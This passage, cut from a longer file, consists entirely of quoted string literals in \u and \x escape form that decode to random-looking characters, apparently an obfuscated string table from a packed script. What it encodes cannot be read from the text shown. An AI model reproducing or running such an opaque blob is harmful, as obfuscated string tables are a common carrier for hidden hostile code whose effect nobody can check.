u003d\\u0064\\u0043\\u0063\\u0039\\u0057\\u0029\\u0026\\u003e\\u004e\\u0039\\u002b\\u0046\\u005e\\u0026\\u0055\\u0035\\u006c\\u0055\\u0053\\u0069\\u0059\\u007c\\u003e\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u0047\\u0035\\u003f\\u007d\\u0050\\u0063\\u0057\\u003d\\u007d\\u006a\\u007a\\u005e\\u0079\\u0075\\u006d\\u0035\\u006f\\u0061\\u0037\\u005d\\u0060\\u002a\\u004d\\u0041\\u0039\\u006f\\u0033\\u007c\\u0055\\u003a\\u006f\\u0048\\u0037\\u0070\\u0071\\u0046\\u005a\\u0031\\u0060\\u005b\\u0052\\u002f\\u0066\\u0051\\u005f\\u006c\\u0052\\u0052\\u0028\\u007c\\u0040\\u0046\\u0033\\u0021\\u003e\\u0041\\u003c\\u0043\\u0025\\u0026\\u0079\\u0075\\u0077\\u0061\\u003f\\u0060\\u005f\\u0069\\u0079\\u0073\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u0059\\u0049\\u005b\\u002e\\u0036\\u0076\\u0053\\u002c\\u0071\\u0046\\u007b\\u0023\\u0060\\u005b\\u0050\\u0057\\u0032\\u005e\\u004e\\u004a\\u005e\\u0033\\u0077\\u0035\\u0056\\u0031\\u0063\\u0041\\u0079\\u0023\\u0051\\u0071\\u0033\\u003c\\u0033\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0063\\u0023\\u007a\\u0059\\u0048\\u005f\\u0057\\u0058\\u0022\\u0061\\u0036\\u0055\\u003a\\u006f\\u0043\\u002a\\u003d\\u0050\\u0042\\u0025\\u0022\\u005b\\u0030\\u0049\\u004c\\u0041\\u0045\\u0042\\u005e\\u0057\\u002b\\u002e\\u003d\\u0050\\u007a\\u0059\\u0061\\u004e\\u002b\\u0075\\u0024\\u005a\\u0055\\u0041\\u0062\\u0042\\u007a\\u0069\\u002a\\u0044\\u0044\\u0048\\u004f\\u002a\\u0029\\u0046\\u0057\\u003a\\u002e\\u0041\\u003a\\u006f\\u0022\\u0026\\u0076\\u0041\\u002e\\u0076\\u006f\\u0039\\u0029\\u0046\\u006a\\u006c\\u0035\\u0044\\u0021\\u006f\\u0043\\u002a\\u0036\\u005f\\u005a\\u0076\\u0049\\u0022\\u002b\\u0078\\u0023\\u0066\\u002a\\u0022\\u0076\\u006a\\u0068\\u002f\\u005d\\u0030\\u0077\\u0037\\u002c\\u002a\\u006a\\u005d\\u0073\\u0025\\u0038\\u0035\\u0039\\u0034\\u0022\\u0062\\u003d\\u003a\\u0033\\u0059\\u0035\\u0070\\u0041\\u0077\\u0040\\u003a\\u0039\\u0048\\u0074\\u0034\\u0041\\u002a\\u002b\\u0050\\u007a\\u0059\\u0061\\u004e\\u0064\\u0078\\u006f\\u005a\\u003f\\u0041\\u002e\\u006f\\u0048\\u0046\\u0031\\u0039\\u0065\\u003c\\u0071\\u0033\\u0065\\u0046\\u002a\\u0046\\u0042\\u007a\\u0036\\u005b\\u004b\\u0037\\u005d\\u0030\\u0042\\u0025\\u0022\\u005b\\u0030\\u0049\\u004c\\u0041\\u0024\\u0048\\u007a\\u0049\\u003b\\u0037\\u006c\\u0032\\u0034\\u0037\\u0043\\u0026\\u0076\\u007d\\u0043\\u006b\\u002b\\u0071\\u005d\\u0065\\u0067\\u006c\\u0056\\u006c\\u0061\\u0025\\u004b\\u0038\\u0078\\u0077\\u005a\\u0031\\u0059\\u004b\\u0046\\u006a\\u007a\\u0069\\u0062\\u0039\\u0074\\u002c\\u004d\\u0024\\u007a\\u004f\\u007b\\u006b\\u0066\\u0061\\u007a\\u0042\\u0075\\u006a\\u0043\\u0032\\u0035\\u002c\\u0033\\u0048\\u007b\\u0062\\u0073\\u006b\\u004d\\u002c\\u0042\\u0077\\u0060\\u0069\\u006a\\u0078\\u0054\\u0052\\u005a\\u0048\\u007b\\u0060\\u004d\\u0039\\u005a\\u0041\\u0049\\u0055\\u0071\\u0026\\u0024\\u004a\\u0038\\u0050\\u002e\\u0071\\u0050\\u0058\\u0053\\u0031\\u0021\\u0059\\u003c\\u0043\\u0062\\u0069\\u006e\\u003f\\u005d\\u0029\\u003c\\u005f\\u0056\\u0047\\u0034\\u0036\\u005f\\u006d\\u0039\\u006f\\u0065\\u0073\\u0059\\u0032\\u005a\\u0030\\u0074\\u0048\\u0064\\u0058\\u0060\\u002a\\u002b\\u002b\\u006c\\u0071\\u0040\\u0026\\u0046\\u0041\\u004b\\u0043\\u0033\\u002f\\u0064\\u007c\\u0053\\u0066\\u005f\\u005f\\u0074\\u0034\\u007c\\u0025\\u0074\\u0041\\u0061\\u0057\\u0068\\u0058\\u0030\\u0039\\u0028\\u004f\\u002a\\u004e\\u004a\\u005d\\u002e\\u0056\\u004d\\u002c\\u004b\\u0058\\u0034\\u0026\\u0036\\u004b\\u0079\\u0079\\u0068\\u0049\\u0078\\u004a\\u0051\\u002c\\u005f\\u005f\\u004f\\u0060\\u0068\\u003f\\u002c\\u0044\\u007e\\u0043\\u0028\",\"\\x64\\x56\\x63\\x2c\\x6e\\x58\\x72\\x57\\x3d\\x41\\x5d\\x65\\x68\\x58\\x29\\x7c\\x22\\x4f\\x6e\\x61\\x64\\x58\\x5a\\x56\\x79\\x4e\\x76\\x34\\x45\\x39\\x6f\\x44\\x64\\x76\\x4a\\x3d\\x49\\x7c\\x28\\x23\\x2c\\x2c\\x24\\x49\\x75\\x2a\\x78\\x44\\x5f\\x42\\x26\\x7e\\x2b\\x78\\x5a\\x30\\x4b\\x5a\\x24\\x49\\x75\\x2a\\x31\\x50\\x3a\\x2f\\x76\\x3d\\x73\\x5e\\x26\\x49\\x46\\x2c\\x53\\x60\\x3f\\x6b\\x5b\\x23\\x5a\\x2f\\x4e\\x24\\x6d\\x75\\x4d\\x30\\x50\\x43\\x2c\\x77\\x6f\\x4f\\x29\\x61\\x40\\x32\\x33\\x69\\x78\\x4a\\x3b\\x4c\\x2b\\x71\\x2c\\x77\\x39\\x64\\x36\\x5f\\x64\\x76\\x7c\\x3d\\x71\\x39\\x41\\x49\\x5e\\x5f\\x76\\x34\\x7b\\x6b\\x6f\\x44\\x4d\\x2b\\x51\\x22\\x53\\x71\\x5e\\x58\\x3f\\x2c\\x42\\x77\\x47\\x2e\\x6b\\x7a\\x64\\x76\\x4f\\x26\\x71\\x39\\x40\\x4c\\x39\\x4e\\x4d\\x7e\\x72\\x57\\x30\\x44\\x6b\\x57\\x6f\\x22\\x64\\x39\\x22\\x4f\\x4f\\x4e\\x3c\\x58\\x39\\x56\\x4d\\x2c\\x4b\\x58\\x44\\x25\\x48\\x7a\\x3c\\x43\\x38\\x69\\x4c\\x51\\x39\\x3f\\x39\\x4e\\x64\\x58\\x7b\\x2a\\x78\\x44\\x35\\x7b\\x73\\x3d\\x4c\\x51\\x44\\x70\\x73\\x5f\\x5b\\x58\\x45\\x57\\x79\\x44\\x4a\\x55\\x2e\\x25\\x40\\x7c\\x51\\x2c\\x35\\x2c\\x42\\x60\\x25\\x2a\\x38\\x5b\\x40\\x32\\x7b\\x24\\x69\\x3a\\x48\\x29\\x2b\\x71\\x76\\x34\\x4a\\x25\\x66\\x4b\\x49\\x55\\x62\\x56\\x26\\x4b\\x2e\\x2f\\x62\\x69\\x2b\\x39\\x7a\\x2a\\x2c\\x2c\\x42\\x77\\x47\\x2e\\x6b\\x7a\\x64\\x76\\x36\\x70\\x6a\\x7c\\x79\\x63\\x6a\\x5f\\x2b\\x58\\x65\\x6b\\x53\\x69\\x64\\x76\\x69\\x3d\\x30\\x39\\x5e\\x58\\x37\\x5a\\x76\\x34\\x26\\x2a\\x48\\x7a\\x5a\\x76\\x36\\x70\\x6a\\x7c\\x79\\x63\\x6a\\x5f\\x2b\\x58\\x65\\x6b\\x57\\x38\\x50\\x42\\x38\\x69\\x71\\x39\\x3d\\x44\\x62\\x2c\\x44\\x77\\x70\\x3f\\x59\\x4b\\x2b\\x76\\x30\\x70\\x6e\\x51\\x51\\x2c\\x4b\\x5a\\x24\\x49\\x54\\x57\\x48\\x7a\\x5d\\x65\\x66\\x26\\x6d\\x75\\x67\\x7d\\x38\\x5f\\x38\\x60\\x5f\\x2b\\x32\\x26\\x33\\x55\\x4e\\x24\\x73\\x5e\\x3d\\x44\\x45\\x4c\\x76\\x34\\x3a\\x56\\x4f\\x2c\\x44\\x77\\x70\\x3f\\x59\\x4b\\x2b\\x76\\x52\\x2f\\x71\\x39\\x44\\x70\\x4c\\x4c\\x24\\x49\\x72\\x57\\x6d\\x44\\x7e\\x43\\x5e\\x22\\x5a\\x7c\\x63\\x33\\x34\\x6b\\x4f\\x6e\\x3f\\x72\\x63\\x23\\x35\\x52\\x5a\\x48\\x7b\\x60\\x66\\x72\\x34\\x34\\x72\\x65\\x4e\\x22\\x3c\\x6e\\x47\\x48\\x74\\x71\\x7d\\x51\\x63\\x33\\x2b\\x71\\x64\\x58\\x77\\x4f\\x5f\\x78\\x41\\x57\\x62\\x71\\x4c\\x51\\x56\\x50\\x2f\\x5a\\x2c\\x77\\x34\\x6b\\x3d\\x41\\x39\\x2f\\x38\\x71\\x4c\\x51\\x3d\\x3f\\x45\\x2c\\x42\\x77\\x76\\x26\\x6d\\x44\\x75\\x2f\\x35\\x70\\x7d\\x2e\\x3b\\x63\\x2f\\x5f\\x4d\\x58\\x28\\x65\\x7b\\x23\\x3c\\x43\\x5e\\x22\\x5a\\x7c\\x56\\x7d\\x43\\x61\\x74\\x34\\x6c\\x51\\x55\\x44\\x3d\\x32\\x2e\\x65\\x36\\x7c\\x4b\\x2a\\x55\\x5a\\x76\\x34\\x39\\x2a\\x76\\x41\\x5a\\x76\\x4a\\x3d\\x49\\x7c\\x5a\\x30\\x3b\\x4e\\x24\\x49\\x21\\x64\\x26\\x4b\\x5f\\x42\\x35\\x26\\x2b\\x78\\x5a\\x30\\x41\\x2c\\x7d\\x60\\x28\\x2e\\x38\\x5b\\x4a\\x55\\x5a\\x69\\x41\\x2e\\x40\\x4c\\x3b\\x5b\\x2c\\x77\\x38\\x6b\\x2c\\x44\\x2e\\x2f\\x7d\\x28\",\"\\u0057\\u0046\\u0031\\u0050\\u0028\\u0042\\u004f\\u0026\\u002b\\u0078\\u0044\\u0070\\u0041\\u002c\\u0074\\u0034\\u0076\\u0026\\u0038\\u005b\\u004a\\u0055\\u003f\\u002f\\u004f\\u002e\\u003a\\u003f\\u0059\\u007e\\u002c\\u0077\\u005f\\u0025\\u006f\\u0044\\u0071\\u0055\\u0038\\u0069\\u007d\\u0051\\u0039\\u003f\\u0060\\u005f\\u0079\\u0077\\u002f\\u0026\\u0074\\u0041\\u0056\\u0043\\u0063\\u0026\\u007d\\u0051\\u0051\\u002c\\u0045\\u002c\\u0044\\u0077\\u0058\\u0026\\u0079\\u0044\\u007e\\u0043\\u0045\\u0070\\u005a\\u007c\\u0033\\u0066\\u0038\\u005f\\u005b\\u0058\\u0022\\u0065\\u002c\\u0044\\u0071\\u0055\\u0051\\u0022\\u0036\\u0039\\u0056\\u007d\\u002f\\u005f\\u002b\\u0058\\u0021\\u0056\\u0079\\u004e\\u007e\\u0034\\u0035\\u0021\\u006f\\u0044\\u0048\\u0061\\u003a\\u007e\\u0049\\u007c\\u0044\\u0023\\u004f\\u004e\\u0038\\u0049\\u0070\\u003f\\u0031\\u0050\\u0036\\u0055\\u0065\\u0065\\u002b\\u0078\\u0055\\u0063\\u005b\\u004e\\u0078\\u0077\\u006f\\u0026\\u0038\\u005b\\u005d\\u0065\\u0048\\u0071\\u004c\\u0051\\u0021\\u003f\\u0059\\u007e\\u0028\\u0060\\u005f\\u0025\\u002a\\u0044\\u0064\\u0076\\u007c\\u003d\\u0071\\u0039\\u0041\\u0049\\u0037\\u005a\\u004d\\u007e\\u004d\\u0064\\u0078\\u0044\\u005d\\u0065\\u0039\\u007e\\u006d\\u0075\\u006c\\u0070\\u004b\\u005a\\u0024\\u0049\\u004d\\u0064\\u0026\\u004b\\u0061\\u0057\\u0029\\u002f\\u006d\\u0075\\u006c\\u0070\\u006c\\u0061\\u004a\\u005d\\u0035\\u003f\\u0029\\u0061\\u0079\\u0079\\u0048\\u0071\\u007d\\u0051\\u0033\\u0033\\u002b\\u0071\\u002c\\u0077\\u003f\\u0021\\u0054\\u0044\\u004f\\u0042\\u0062\\u0071\\u0032\\u0051\\u0063\\u0033\\u0044\\u0042\\u0032\\u0060\\u0034\\u006b\\u0074\\u0041\\u0063\\u0055\\u0056\\u002f\\u0036\\u007c\\u003d\\u003f\\u0030\\u002c\\u0051\\u005d\\u0069\\u0025\\u0039\\u0044\\u0075\\u002f\\u0028\\u004c\\u0078\\u003a\\u0063\\u0066\\u0073\\u005f\\u004d\\u0058\\u0045\\u0057\\u003d\\u0041\\u003c\\u0043\\u0049\\u0022\\u005a\\u007c\\u0022\\u004f\\u003f\\u005a\\u0074\\u0034\\u0056\\u007c\\u0054\\u0050\\u002a\\u0032\\u0039\\u007e\\u0036\\u007c\\u0051\\u002c\\u0045\\u002c\\u0051\\u005d\\u002e\\u002a\\u0024\\u0044\\u007e\\u0043\\u0045\\u0070\\u006b\\u002e\\u005a\\u003f\\u0060\\u005f\\u005b\\u0058\\u0028\\u0065\\u0046\\u0041\\u005d\\u0065\\u0077\\u0022\\u0036\\u0039\\u0028\\u004f\\u004d\\u004e\\u002b\\u0058\\u002e\\u0056\\u0072\\u004c\\u0076\\u0034\\u0054\\u003f\\u0059\\u0075\\u0033\\u0055\\u003f\\u002f\\u0078\\u004a\\u0022\\u0023\\u002b\\u0071\\u0079\\u0077\\u003f\\u0021\\u0059\\u004b\\u007a\\u0043\\u0068\\u0049\\u007d\\u0051\\u0063\\u0033\\u0078\\u0035\\u0028\\u0060\\u0034\\u006b\\u0052\\u0041\\u0039\\u002f\\u006d\\u007e\\u0034\\u0051\\u003d\\u003f\\u0054\\u002c\\u005a\\u0058\\u0068\\u003f\\u0054\\u0044\\u0075\\u002f\\u0068\\u0070\\u0078\\u003a\\u0037\\u004c\\u007c\\u0042\\u006d\\u0058\\u0056\\u0057\\u002e\\u0041\\u0061\\u0057\\u0047\\u0022\\u005a\\u007c\\u0028\\u004f\\u004e\\u0035\\u002c\\u0077\\u0021\\u0056\\u0067\\u004c\\u0076\\u0034\\u003a\\u0056\\u006d\\u002c\\u0076\\u0034\\u0036\\u0021\\u0030\\u0044\\u002b\\u0076\\u0040\\u0065\\u0071\\u0039\\u007a\\u002a\\u006d\\u002c\\u003c\\u0038\\u0021\\u0064\\u0078\\u0044\\u0079\\u0079\\u0040\\u0065\\u0033\\u0049\\u005a\\u0030\\u004b\\u005a\\u0028\\u0060\\u0038\\u004f\\u0038\\u005b\\u007d\\u0042\\u0064\\u0026\\u0034\\u0051\\u006f\\u002c\\u0059\\u007e\\u0079\\u0077\\u0039\\u0064\\u003f\\u0041\\u0079\\u0079\\u0038\\u0069\\u0034\\u0051\\u005f\\u0070\\u0076\\u005f\\u004a\\u005d\\u0056\\u0075\\u0052\\u0041\\u0042\\u0079\\u0065\\u0071\\u0032\\u0051\\u0051\\u002c\\u0063\\u002c\\u0042\\u0077\\u0041\\u002a\\u0072\\u0050\\u006e\\u0043\\u0045\\u0070\\u006e\\u0051\\u004d\\u003f\\u0038\\u005f\\u005b\\u0058\\u0068\\u0057\\u0046\\u0041\\u0055\\u0079\\u0077\\u0022\\u0036\\u0039\\u0028\\u004f\\u007c\\u0042\\u004a\\u005d\\u0064\\u0056\\u005e\\u0061\\u0076\\u0034\\u0029\\u0021\\u0055\\u0041\\u005a\\u0076\\u0040\\u0065\\u0071\\u0039\\u007a\\u002a\\u005e\\u0061\\u0076\\u0034\\u0022\\u002e\\u0036\\u004b\\u0021\\u002b\\u0038\\u0071\\u0071\\u0039\\u0037\\u004c\\u006a\\u005f\\u0062\\u006e\\u003f\\u0072\\u0063\\u0023\\u0035\\u0052\\u0071\\u005f\",\"\\x50\\x7e\\x40\\x78\\x54\\x52\\x5a\\x48\\x7b\\x60\\x33\\x75\\x60\\x5b\\x49\\x7a\\x21\\x64\\x69\\x41\\x7a\\x43\\x65\\x65\\x6d\\x75\\x6c\\x70\\x4b\\x5a\\x3c\\x38\\x78\\x25\\x78\\x44\\x5f\\x42\\x46\\x69\\x7d\\x4d\\x5d\\x29\\x5f\\x5f\\x55\\x77\\x68\\x3f\\x47\\x38\\x5d\\x65\\x64\\x26\\x37\\x7c\\x79\\x63\\x55\\x73\\x64\\x58\\x38\\x6b\\x24\\x44\\x7d\\x42\\x61\\x47\\x4c\\x51\\x5f\\x70\\x76\\x5f\\x7a\\x58\\x21\\x6b\\x3d\\x41\\x77\\x65\\x7e\\x22\\x36\\x7c\\x42\\x2c\\x45\\x2c\\x53\\x60\\x21\\x6b\\x46\\x41\\x4b\\x43\\x51\\x22\\x7d\\x51\\x24\\x6b\\x66\\x61\\x3a\\x34\\x44\\x44\\x6f\\x4a\\x35\\x37\\x24\\x22\\x71\\x58\\x3e\\x21\\x57\\x3d\\x39\\x6f\\x74\\x42\\x29\\x4b\\x3d\\x32\\x71\\x60\\x40\\x39\\x3c\\x2a\\x73\\x5f\\x7e\\x34\\x6e\\x2f\\x29\\x4b\\x3d\\x32\\x75\\x65\\x6b\\x51\\x4b\\x2a\\x73\\x5f\\x7e\\x34\\x49\\x25\\x25\\x50\\x3f\\x75\\x32\\x71\\x49\\x7c\\x44\\x23\\x4d\\x4e\\x24\\x38\\x70\\x3f\\x26\\x4b\\x59\\x7b\\x26\\x7e\\x7d\\x4d\\x4d\\x30\\x5f\\x5f\\x3c\\x58\\x52\\x21\\x47\\x38\\x61\\x57\\x5f\\x3d\\x6b\\x51\\x79\\x63\\x2e\\x73\\x2c\\x77\\x4e\\x26\\x6d\\x44\\x6f\\x65\\x38\\x69\\x4c\\x51\\x63\\x33\\x55\\x73\\x4a\\x5d\\x29\\x3f\\x2a\\x44\\x33\\x55\\x6f\\x4e\\x72\\x4a\\x65\\x62\\x34\\x34\\x72\\x65\\x41\\x54\\x63\\x23\\x26\\x23\\x4c\\x25\\x66\\x7d\\x6d\\x63\\x39\\x44\\x77\\x43\\x7a\\x69\\x23\\x26\\x4a\\x55\\x35\\x58\\x4c\\x51\\x3a\\x3f\\x59\\x7e\\x74\\x34\\x61\\x2a\\x29\\x50\\x6e\\x43\\x59\\x70\\x78\\x3a\\x4d\\x3f\\x60\\x5f\\x4d\\x58\\x59\\x57\\x66\\x4b\\x5a\\x76\\x45\\x58\\x49\\x7c\\x52\\x33\\x7d\\x48\\x24\\x49\\x70\\x3f\\x69\\x41\\x79\\x79\\x68\\x49\\x28\\x51\\x77\\x29\\x23\\x48\\x64\\x58\\x34\\x6b\\x52\\x41\\x3d\\x57\\x2e\\x25\\x29\\x7c\\x56\\x7d\\x6f\\x35\\x64\\x58\\x31\\x56\\x72\\x4c\\x76\\x34\\x51\\x25\\x59\\x75\\x7d\\x42\\x64\\x26\\x78\\x4a\\x3a\\x3f\\x2b\\x71\\x2c\\x77\\x3f\\x21\\x6d\\x44\\x7e\\x43\\x54\\x70\\x61\\x51\\x2e\\x3f\\x60\\x5f\\x5b\\x58\\x28\\x65\\x6b\\x7a\\x64\\x76\\x52\\x2f\\x71\\x39\\x6f\\x29\\x7d\\x48\\x24\\x49\\x78\\x25\\x26\\x4b\\x57\\x79\\x62\\x71\\x7d\\x51\\x34\\x2c\\x23\\x48\\x64\\x58\\x34\\x6b\\x74\\x41\\x77\\x65\\x5e\\x22\\x36\\x39\\x28\\x4f\\x4d\\x4e\\x2b\\x58\\x31\\x56\\x73\\x5f\\x7e\\x34\\x6c\\x2e\\x29\\x61\\x33\\x55\\x3f\\x2f\\x78\\x4a\\x3a\\x3f\\x2b\\x71\\x79\\x77\\x77\\x4f\\x41\\x23\\x6e\\x43\\x45\\x70\\x6b\\x2e\\x5a\\x3f\\x60\\x5f\\x5b\\x58\\x56\\x57\\x66\\x4b\\x64\\x76\\x40\\x65\\x71\\x39\\x58\\x2c\\x7d\\x48\\x24\\x49\\x57\\x46\\x31\\x50\\x3c\\x43\\x68\\x49\\x6b\\x51\\x39\\x3f\\x67\\x48\\x64\\x58\\x34\\x6b\\x3f\\x41\\x63\\x55\\x4a\\x3d\\x30\\x39\\x56\\x7d\\x51\\x35\\x64\\x58\\x65\\x46\\x29\\x4b\\x2a\\x32\\x31\\x65\\x53\\x71\\x6f\\x29\\x50\\x43\\x74\\x34\\x58\\x26\\x59\\x75\\x33\\x55\\x22\\x22\\x6b\\x51\\x3a\\x3f\\x2b\\x71\\x7d\\x60\\x42\\x46\\x30\\x44\\x7e\\x43\\x45\\x70\\x6e\\x51\\x4d\\x3f\\x60\\x5f\\x5b\\x58\\x67\\x57\\x2a\\x44\\x64\\x76\\x40\\x65\\x71\\x39\\x76\\x29\\x7d\\x48\\x24\\x49\\x63\\x21\\x31\\x50\\x48\\x61\\x40\\x65\\x49\\x7c\",\"\\x37\\x46\\x55\\x41\\x5a\\x76\\x39\\x7e\\x49\\x7c\\x4d\\x30\\x59\\x7e\\x79\\x77\\x38\\x6b\\x76\\x41\\x7a\\x43\\x38\\x69\\x28\\x51\\x77\\x29\\x6a\\x5f\\x4d\\x58\\x45\\x57\\x28\\x7a\\x24\\x43\\x51\\x22\\x64\\x39\\x45\\x7d\\x2f\\x5f\\x5a\\x7e\\x4d\\x64\\x69\\x41\\x4f\\x42\\x32\\x71\\x6d\\x75\\x28\\x23\\x41\\x2c\\x2c\\x77\\x56\\x75\\x46\\x41\\x39\\x2f\\x2f\\x71\\x36\\x7c\\x51\\x2c\\x63\\x2c\\x4b\\x58\\x5a\\x56\\x77\\x61\\x76\\x34\\x4e\\x25\\x55\\x41\\x5a\\x76\\x39\\x7e\\x71\\x39\\x5a\\x3f\\x30\\x5b\\x28\\x60\\x5f\\x25\\x38\\x41\\x7a\\x43\\x38\\x69\\x34\\x51\\x21\\x30\\x71\\x42\\x6d\\x58\\x68\\x57\\x6f\\x44\\x7a\\x43\\x51\\x22\\x64\\x39\\x45\\x7d\\x2e\\x5a\\x24\\x49\\x33\\x21\\x26\\x4b\\x41\\x57\\x32\\x71\\x6d\\x75\\x2e\\x3f\\x41\\x2c\\x7a\\x58\\x56\\x75\\x3f\\x41\\x53\\x42\\x2f\\x71\\x36\\x7c\\x51\\x2c\\x4f\\x2c\\x44\\x77\\x45\\x7c\\x54\\x50\\x2a\\x32\\x76\\x3d\\x36\\x7c\\x4b\\x2a\\x2b\\x48\\x76\\x34\\x55\\x6b\\x29\\x61\\x61\\x57\\x42\\x65\\x7d\\x51\\x3a\\x3f\\x2b\\x71\\x28\\x60\\x3f\\x21\\x30\\x44\\x7e\\x43\\x28\\x4c\\x7d\\x2e\\x4d\\x3f\\x60\\x5f\\x5b\\x58\\x68\\x57\\x2c\\x44\\x48\\x61\\x4a\\x3d\\x71\\x39\\x2b\\x30\\x7d\\x48\\x24\\x49\\x21\\x64\\x78\\x44\\x64\\x76\\x4a\\x3d\\x49\\x7c\\x5a\\x30\\x7d\\x48\\x24\\x49\\x21\\x64\\x26\\x4b\\x62\\x42\\x68\\x49\\x7d\\x51\\x77\\x29\\x29\\x48\\x64\\x58\\x34\\x6b\\x3f\\x41\\x39\\x2f\\x7c\\x60\\x29\\x7c\\x22\\x4f\\x7e\\x61\\x64\\x58\\x31\\x56\\x6d\\x2c\\x76\\x34\\x35\\x3f\\x29\\x61\\x61\\x57\\x64\\x26\\x36\\x7c\\x3a\\x3f\\x2b\\x71\\x78\\x77\\x29\\x3f\\x39\\x44\\x7e\\x43\\x28\\x4c\\x44\\x4a\\x3a\\x3f\\x60\\x5f\\x5b\\x58\\x56\\x57\\x65\\x7a\\x5b\\x61\\x4a\\x3d\\x71\\x39\\x5a\\x3f\\x7d\\x48\\x24\\x49\\x70\\x3f\\x78\\x44\\x7d\\x42\\x68\\x49\\x7d\\x51\\x57\\x4c\\x29\\x48\\x64\\x58\\x56\\x75\\x76\\x41\\x4c\\x7b\\x47\\x22\\x33\\x7c\\x28\\x4f\\x76\\x5f\\x2b\\x58\\x31\\x56\\x60\\x5f\\x76\\x34\\x32\\x6b\\x54\\x31\\x53\\x37\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x34\\x6f\\x44\\x44\\x6f\\x4a\\x23\\x76\\x6e\\x36\\x5f\\x26\\x6e\\x2c\\x54\\x2c\\x25\\x77\\x57\\x46\\x24\\x44\\x75\\x2f\\x28\\x4c\\x70\\x51\\x34\\x58\\x55\\x4e\\x7e\\x34\\x55\\x6b\\x48\\x7a\\x5a\\x76\\x6a\\x65\\x71\\x39\\x44\\x70\\x3b\\x5b\\x74\\x34\\x39\\x64\\x6c\\x75\\x3a\\x2f\\x38\\x69\\x6b\\x51\\x63\\x33\\x6a\\x5f\\x4d\\x58\\x72\\x57\\x51\\x23\\x49\\x55\\x47\\x22\\x64\\x39\\x56\\x7d\\x6f\\x35\\x24\\x49\\x2f\\x6b\\x78\\x44\\x36\\x55\\x33\\x69\\x6d\\x75\\x79\\x63\\x5b\\x4e\\x55\\x77\\x2f\\x26\\x38\\x41\\x53\\x42\\x67\\x2f\\x64\\x7c\\x51\\x2c\\x63\\x2c\\x5a\\x58\\x39\\x56\\x3b\\x4e\\x76\\x34\\x32\\x6b\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x3c\\x2a\\x60\\x5f\\x76\\x34\\x4d\\x64\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x61\\x44\\x55\\x4e\\x7e\\x34\\x2e\\x2a\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x3c\\x2a\\x79\\x4e\\x7e\\x34\\x32\\x6b\\x48\\x7a\\x5a\\x76\\x39\\x7e\\x49\\x7c\\x3b\\x4c\\x2b\\x71\\x4a\\x5d\\x61\\x2a\\x38\\x41\\x3a\\x2f\\x38\\x69\\x7b\\x2e\\x4b\\x2c\\x3d\\x5f\",\"\\x61\\x2a\\x38\\x41\\x3a\\x2f\\x38\\x69\\x32\\x51\\x39\\x3f\\x76\\x5f\\x5b\\x58\\x22\\x65\\x66\\x4b\\x49\\x55\\x47\\x22\\x64\\x39\\x56\\x7d\\x63\\x2c\\x24\\x49\\x70\\x3f\\x26\\x4b\\x28\\x42\\x33\\x69\\x6d\\x75\\x33\\x33\\x41\\x2c\\x2c\\x77\\x21\\x6b\\x52\\x41\\x77\\x65\\x3e\\x2f\\x2b\\x39\\x4b\\x2c\\x54\\x2c\\x25\\x77\\x6a\\x46\\x24\\x44\\x75\\x2f\\x54\\x70\\x28\\x2e\\x24\\x2a\\x72\\x4c\\x76\\x34\\x65\\x6b\\x48\\x7a\\x5a\\x76\\x77\\x24\\x49\\x7c\\x4b\\x2a\\x72\\x4c\\x76\\x34\\x65\\x6b\\x48\\x7a\\x5a\\x76\\x39\\x7e\\x71\\x39\\x44\\x23\\x60\\x73\\x79\\x77\\x5f\\x25\\x38\\x41\\x3a\\x2f\\x38\\x69\\x28\\x51\\x63\\x33\\x6a\\x5f\\x5b\\x58\\x28\\x65\\x6c\\x75\\x4a\\x55\\x47\\x22\\x5a\\x7c\\x45\\x7d\\x4d\\x4e\\x24\\x49\\x26\\x2a\\x69\\x41\\x61\\x57\\x33\\x69\\x6d\\x75\\x2e\\x3f\\x41\\x2c\\x7a\\x58\\x2f\\x26\\x38\\x41\\x63\\x55\\x56\\x2f\\x64\\x7c\\x51\\x2c\\x4f\\x2c\\x44\\x77\\x26\\x56\\x7d\\x48\\x76\\x34\\x70\\x21\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x57\\x63\\x59\\x7e\\x64\\x58\\x77\\x4f\\x2e\\x41\\x3a\\x2f\\x38\\x69\\x34\\x51\\x5f\\x70\\x48\\x42\\x6d\\x58\\x54\\x57\\x30\\x44\\x49\\x55\\x47\\x22\\x5a\\x7c\\x28\\x4f\\x6d\\x2c\\x24\\x49\\x2f\\x6b\\x31\\x50\\x6b\\x57\\x33\\x69\\x6d\\x75\\x4d\\x30\\x5f\\x5f\\x28\\x60\\x56\\x75\\x76\\x41\\x63\\x55\\x67\\x2f\\x64\\x7c\\x51\\x2c\\x54\\x2c\\x25\\x77\\x24\\x2f\\x29\\x4b\\x3d\\x32\\x75\\x65\\x41\\x2e\\x5b\\x2a\\x73\\x5f\\x7e\\x34\\x49\\x25\\x32\\x26\\x7a\\x43\\x5f\\x3d\\x28\\x51\\x5d\\x2c\\x6c\\x5e\\x4a\\x5d\\x29\\x3f\\x30\\x3c\\x33\\x55\\x5f\\x3d\\x64\\x7c\\x5d\\x2c\\x6c\\x5e\\x2c\\x77\\x5f\\x25\\x3f\\x41\\x73\\x48\\x4c\\x25\\x7a\\x7c\\x6c\\x61\\x4a\\x78\\x74\\x6f\\x6d\\x2a\\x26\\x7c\\x6a\\x63\\x77\\x7e\\x23\\x4a\\x37\\x60\\x34\\x61\\x76\\x34\\x4d\\x64\\x38\\x5b\\x7a\\x43\\x3f\\x2f\\x7d\\x51\\x24\\x2c\\x30\\x2c\\x5a\\x58\\x65\\x46\\x38\\x44\\x3d\\x32\\x4a\\x60\\x7d\\x4d\\x5d\\x29\\x5f\\x5f\\x3f\\x77\\x3f\\x6b\\x6c\\x75\\x77\\x65\\x77\\x47\\x36\\x7c\\x34\\x2c\\x6d\\x2c\\x6e\\x58\\x28\\x65\\x3b\\x23\\x3f\\x75\\x68\\x58\\x71\\x39\\x40\\x4c\\x6c\\x5e\\x32\\x60\\x29\\x3f\\x79\\x44\\x2b\\x2f\\x70\\x70\\x64\\x39\